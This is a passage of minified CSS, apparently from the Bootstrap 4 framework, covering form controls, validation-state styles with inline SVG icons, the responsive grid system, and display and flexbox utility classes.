-webkit-focus-ring-color}input,button,select,textarea{line-height:inherit}input[type="radio"]:disabled,input[type="checkbox"]:disabled{cursor:not-allowed}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:0.5rem;font-size:1.5rem;line-height:inherit}input[type="search"]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none !important}.form-control{display:block;width:100%;padding:0.5rem 0.75rem;font-size:1rem;line-height:1.25;color:#464a4c;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid rgba(0, 0, 0, .15);border-radius:0.25rem;transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#464a4c;background-color:#fff;border-color:#5cb3fd;outline:none}.form-control::placeholder{color:#636c72;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#eceeef;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#464a4c;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:calc(0.5rem - 1px * 2);padding-bottom:calc(0.5rem - 1px * 2);margin-bottom:0}.col-form-label-lg{padding-top:calc(0.75rem - 1px * 2);padding-bottom:calc(0.75rem - 1px * 2);font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem - 1px * 2);padding-bottom:calc(0.25rem - 1px * 2);font-size:0.875rem}.col-form-legend{padding-top:0.5rem;padding-bottom:0.5rem;margin-bottom:0;font-size:1rem}.form-control-static{padding-top:0.5rem;padding-bottom:0.5rem;margin-bottom:0;line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-sm,.form-control-static.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{padding:0.25rem 0.5rem;font-size:0.875rem;border-radius:0.2rem}select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg{padding:0.75rem 1.5rem;font-size:1.25rem;border-radius:0.3rem}select.form-control-lg:not([size]):not([multiple]){height:3.1666666667rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:0.25rem}.form-check{position:relative;display:block;margin-bottom:0.5rem}.form-check.disabled .form-check-label{color:#636c72;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:0.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{display:inline-block}.form-check-inline .form-check-label{vertical-align:middle}.form-check-inline + .form-check-inline{margin-left:0.75rem}.form-control-feedback{margin-top:0.25rem}.form-control-success,.form-control-warning,.form-control-danger{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right 0.5625rem;background-size:1.125rem 1.125rem}.has-success .form-control-feedback,.has-success .form-control-label,.has-success .col-form-label,.has-success .form-check-label,.has-success .custom-control{color:#5cb85c}.has-success .form-control{border-color:#5cb85c}.has-success .input-group-addon{color:#5cb85c;border-color:#5cb85c;background-color:#eaf6ea}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%235cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .form-control-feedback,.has-warning .form-control-label,.has-warning .col-form-label,.has-warning .form-check-label,.has-warning .custom-control{color:#f0ad4e}.has-warning .form-control{border-color:#f0ad4e}.has-warning .input-group-addon{color:#f0ad4e;border-color:#f0ad4e;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .form-control-feedback,.has-danger .form-control-label,.has-danger .col-form-label,.has-danger .form-check-label,.has-danger .custom-control{color:#d9534f}.has-danger .form-control{border-color:#d9534f}.has-danger .input-group-addon{color:#d9534f;border-color:#d9534f;background-color:#fdf7f7}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;margin-top:0;margin-bottom:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:0.25rem;margin-left:0}.form-inline .custom-control{display:flex;align-items:center;justify-content:center;padding-left:0}.form-inline .custom-control-indicator{position:static;display:inline-block;margin-right:0.25rem;vertical-align:text-bottom}.form-inline .has-feedback .form-control-feedback{top:0}}@-ms-viewport{width:device-width;}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,*::before,*::after{box-sizing:inherit}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters > .col,.no-gutters > [class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:15px;padding-left:15px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.3333333333%}.pull-2{right:16.6666666667%}.pull-3{right:25%}.pull-4{right:33.3333333333%}.pull-5{right:41.6666666667%}.pull-6{right:50%}.pull-7{right:58.3333333333%}.pull-8{right:66.6666666667%}.pull-9{right:75%}.pull-10{right:83.3333333333%}.pull-11{right:91.6666666667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.3333333333%}.push-2{left:16.6666666667%}.push-3{left:25%}.push-4{left:33.3333333333%}.push-5{left:41.6666666667%}.push-6{left:50%}.push-7{left:58.3333333333%}.push-8{left:66.6666666667%}.push-9{left:75%}.push-10{left:83.3333333333%}.push-11{left:91.6666666667%}.push-12{left:100%}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.3333333333%}.pull-sm-2{right:16.6666666667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.3333333333%}.pull-sm-5{right:41.6666666667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.3333333333%}.pull-sm-8{right:66.6666666667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.3333333333%}.pull-sm-11{right:91.6666666667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.3333333333%}.push-sm-2{left:16.6666666667%}.push-sm-3{left:25%}.push-sm-4{left:33.3333333333%}.push-sm-5{left:41.6666666667%}.push-sm-6{left:50%}.push-sm-7{left:58.3333333333%}.push-sm-8{left:66.6666666667%}.push-sm-9{left:75%}.push-sm-10{left:83.3333333333%}.push-sm-11{left:91.6666666667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0%}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.3333333333%}.pull-md-2{right:16.6666666667%}.pull-md-3{right:25%}.pull-md-4{right:33.3333333333%}.pull-md-5{right:41.6666666667%}.pull-md-6{right:50%}.pull-md-7{right:58.3333333333%}.pull-md-8{right:66.6666666667%}.pull-md-9{right:75%}.pull-md-10{right:83.3333333333%}.pull-md-11{right:91.6666666667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.3333333333%}.push-md-2{left:16.6666666667%}.push-md-3{left:25%}.push-md-4{left:33.3333333333%}.push-md-5{left:41.6666666667%}.push-md-6{left:50%}.push-md-7{left:58.3333333333%}.push-md-8{left:66.6666666667%}.push-md-9{left:75%}.push-md-10{left:83.3333333333%}.push-md-11{left:91.6666666667%}.push-md-12{left:100%}.offset-md-0{margin-left:0%}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.3333333333%}.pull-lg-2{right:16.6666666667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.3333333333%}.pull-lg-5{right:41.6666666667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.3333333333%}.pull-lg-8{right:66.6666666667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.3333333333%}.pull-lg-11{right:91.6666666667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.3333333333%}.push-lg-2{left:16.6666666667%}.push-lg-3{left:25%}.push-lg-4{left:33.3333333333%}.push-lg-5{left:41.6666666667%}.push-lg-6{left:50%}.push-lg-7{left:58.3333333333%}.push-lg-8{left:66.6666666667%}.push-lg-9{left:75%}.push-lg-10{left:83.3333333333%}.push-lg-11{left:91.6666666667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0%}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.3333333333%}.pull-xl-2{right:16.6666666667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.3333333333%}.pull-xl-5{right:41.6666666667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.3333333333%}.pull-xl-8{right:66.6666666667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.3333333333%}.pull-xl-11{right:91.6666666667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.3333333333%}.push-xl-2{left:16.6666666667%}.push-xl-3{left:25%}.push-xl-4{left:33.3333333333%}.push-xl-5{left:41.6666666667%}.push-xl-6{left:50%}.push-xl-7{left:58.3333333333%}.push-xl-8{left:66.6666666667%}.push-xl-9{left:75%}.push-xl-10{left:83.3333333333%}.push-xl-11{left:91.6666666667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0%}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-faded{background-color:#f7f7f7}.bg-primary{background-color:#0275d8 !important}a.bg-primary:focus,a.bg-primary:hover{background-color:#025aa5 !important}.bg-success{background-color:#5cb85c !important}a.bg-success:focus,a.bg-success:hover{background-color:#449d44 !important}.bg-info{background-color:#5bc0de !important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5 !important}.bg-warning{background-color:#f0ad4e !important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ec971f !important}.bg-danger{background-color:#d9534f !important}a.bg-danger:focus,a.bg-danger:hover{background-color:#c9302c !important}.bg-inverse{background-color:#292b2c !important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#101112 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.rounded{border-radius:0.25rem}.rounded-top{border-top-right-radius:0.25rem;border-top-left-radius:0.25rem}.rounded-right{border-bottom-right-radius:0.25rem;border-top-right-radius:0.25rem}.rounded-bottom{border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem}.rounded-left{border-bottom-left-radius:0.25rem;border-top-left-radius:0.25rem}.rounded-circle{border-radius:50%}.rounded-0{border-radius:0}.clearfix::after{display:block;content:"";clear:both}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}.flex-first{order:-1}.flex-last{order:1}.flex-unordered{order:0}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:576px){.flex-sm-first{order:-1}.flex-sm-last{order:1}.flex-sm-unordered{order:0}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-first{order:-1}.flex-md-last{order:1}.flex-md-unordered{order:0}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:992px){.flex-lg-first{order:-1}.flex-lg-last{order:1}.flex-lg-unordered{order:0}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse 